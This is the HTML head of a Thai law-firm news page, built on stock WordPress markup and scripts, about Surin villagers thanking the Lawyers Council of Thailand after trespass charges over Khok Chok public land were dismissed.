

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lawyers.in.th/2018/05/06/1-17/
body_size: 27785
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>กลุ่มผู้ฟ้องคดีโคกโชค เข้าขอบคุณสภาทนายความ - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.lawyers.in.th/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" type="image/png" href="https://www.lawyers.in.th/wp-content/uploads/2018/04/newslogo2-300x220.jpg"><link rel="apple-touch-icon" sizes="76x76" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.lawyers.in.th/2018/05/06/1-17/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="กลุ่มผู้ฟ้องคดีโคกโชค เข้าขอบคุณสภาทนายความ - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773" />
	<meta property="og:description" content="FacebookFacebookXTwitterLINELineวันที่ 2 พฤษภาคม 2561 เวลา 13.00 น. ณ ห้องแถลงข่าว สภาทนายความ ในพระบรมราชูปถัมภ์ กรุงเทพมหานคร : ชาวบ้านชุมชนบ้านใหม่ บ้านตะโก บ้านรุ่งฤดี จังหวัดสุรินทร์ ได้เข้าพบ ว่าที่ร้อยตรี ดร.ถวัลย์ รุยาพร นายกสภาทนายความ, นายดำรงศักดิ์ เครือแก้ว อุปนายกฝ่ายปฏิบัติการ และคณะทำงานช่วยเหลือคดี เพื่อขอบคุณที่ทางสภาทนายความในพระบรมราชูปถัมภ์ ที่ได้ให้การช่วยเหลือจากกรณีที่ผู้นำชุมชนได้นำเอกสาร สค.1 ไป โดยบอกว่าจะนำไปออกเอกสารสิทธิ นส.3ก ให้ แต่กลับประกาศในภายหลังว่าที่ดินบริเวณดังกล่าวเป็นที่สาธารณะประโยชน์ป่าโคกโชค ห้ามชาวบ้านบุกรุกเข้ามาทำกิน ต่อมาชาวบ้านได้ถูกพนักงานอัยการยื่นฟ้องต่อศาลจังหวัดสุรินทร์ ข้อหาบุกรุกที่สาธารณะประโยชน์ป่าโคกโชค สภาทนายความได้แต่งตั้งคณะทำงานให้ความช่วยเหลือ โดยศาลได้พิพากษายกฟ้อง. Facebook Comments FacebookFacebookXTwitterLINELine" />
	<meta property="og:url" content="https://www.lawyers.in.th/2018/05/06/1-17/" />
	<meta property="og:site_name" content="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773" />
	<meta property="article:publisher" content="https://www.facebook.com/lawyers.in.th" />
	<meta property="article:author" content="https://www.facebook.com/khitsada" />
	<meta property="article:published_time" content="2018-05-06T08:51:39+00:00" />
	<meta property="og:image" content="https://www.lawyers.in.th/wp-content/uploads/2018/05/08.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ทนายความกฤษดา ดวงชอุ่ม" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="ทนายความกฤษดา ดวงชอุ่ม" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.lawyers.in.th/2018/05/06/1-17/#article","isPartOf":{"@id":"https://www.lawyers.in.th/2018/05/06/1-17/"},"author":{"name":"ทนายความกฤษดา ดวงชอุ่ม","@id":"https://www.lawyers.in.th/#/schema/person/d19edaaf5f8486923722fa76c6e0e968"},"headline":"กลุ่มผู้ฟ้องคดีโคกโชค เข้าขอบคุณสภาทนายความ","datePublished":"2018-05-06T08:51:39+00:00","mainEntityOfPage":{"@id":"https://www.lawyers.in.th/2018/05/06/1-17/"},"wordCount":0,"publisher":{"@id":"https://www.lawyers.in.th/#organization"},"image":{"@id":"https://www.lawyers.in.th/2018/05/06/1-17/#primaryimage"},"thumbnailUrl":"https://www.lawyers.in.th/wp-content/uploads/2018/05/08.jpg","articleSection":["ข่าวสารสภาทนายความ"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.lawyers.in.th/2018/05/06/1-17/","url":"https://www.lawyers.in.th/2018/05/06/1-17/","name":"กลุ่มผู้ฟ้องคดีโคกโชค เข้าขอบคุณสภาทนายความ - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773","isPartOf":{"@id":"https://www.lawyers.in.th/#website"},"primaryImageOfPage":{"@id":"https://www.lawyers.in.th/2018/05/06/1-17/#primaryimage"},"image":{"@id":"https://www.lawyers.in.th/2018/05/06/1-17/#primaryimage"},"thumbnailUrl":"https://www.lawyers.in.th/wp-content/uploads/2018/05/08.jpg","datePublished":"2018-05-06T08:51:39+00:00","breadcrumb":{"@id":"https://www.lawyers.in.th/2018/05/06/1-17/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.lawyers.in.th/2018/05/06/1-17/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lawyers.in.th/2018/05/06/1-17/#primaryimage","url":"https://www.lawyers.in.th/wp-content/uploads/2018/05/08.jpg","contentUrl":"https://www.lawyers.in.th/wp-content/uploads/2018/05/08.jpg","width":600,"height":400},{"@type":"BreadcrumbList","@id":"https://www.lawyers.in.th/2018/05/06/1-17/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.lawyers.in.th/"},{"@type":"ListItem","position":2,"name":"กลุ่มผู้ฟ้องคดีโคกโชค เข้าขอบคุณสภาทนายความ"}]},{"@type":"WebSite","@id":"https://www.lawyers.in.th/#website","url":"https://www.lawyers.in.th/","name":"ปรึกษาทนายความ Lawyers.in.th : 0891427773","description":"เว็บไซต์รวบรวมบทความทางกฎหมาย ที่เป็นประโยชน์แก่ทนายความนักกฎหมายและบุคคลทั่วไป","publisher":{"@id":"https://www.lawyers.in.th/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lawyers.in.th/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.lawyers.in.th/#organization","name":"ปรึกษาทนายความ Lawyers.in.th","url":"https://www.lawyers.in.th/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lawyers.in.th/#/schema/logo/image/","url":"https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg","contentUrl":"https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg","width":272,"height":90,"caption":"ปรึกษาทนายความ Lawyers.in.th"},"image":{"@id":"https://www.lawyers.in.th/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lawyers.in.th"]},{"@type":"Person","@id":"https://www.lawyers.in.th/#/schema/person/d19edaaf5f8486923722fa76c6e0e968","name":"ทนายความกฤษดา ดวงชอุ่ม","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lawyers.in.th/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2c9900102e5090c47592f31a54db269b755c7a2a385d254e73a3bf4c7cf58fd9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2c9900102e5090c47592f31a54db269b755c7a2a385d254e73a3bf4c7cf58fd9?s=96&d=mm&r=g","caption":"ทนายความกฤษดา ดวงชอุ่ม"},"sameAs":["https://www.facebook.com/khitsada"],"url":"https://www.lawyers.in.th/author/khitsada/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773 &raquo; Feed" href="https://www.lawyers.in.th/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lawyers.in.th\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.lawyers.in.th/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.lawyers.in.th/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.lawyers.in.th/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='it_epoll_core-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/epoll-core.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='it_epoll_style-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/it_epoll_frontendv3.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='it_epoll_opinion_style-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/theme/it_epoll_opinion_fontendv3.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='seed-social-css' href='https://www.lawyers.in.th/wp-content/plugins/seed-social/style.css?ver=2021.02' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 130%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 110%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.lawyers.in.th/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/cars/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
